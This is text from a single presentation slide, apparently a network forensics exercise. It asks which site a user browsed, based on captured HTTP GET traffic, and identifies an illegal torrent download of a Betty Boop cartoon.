
Illegal download of Betty Boop
Summarize the following:
The observed traffic consisted of HTTP with the GET method
Which site were they browsing?Illegal download via torrent: Betty_Boop_Rhythm_on_the_Reservation.avi.torrent

Slide 45


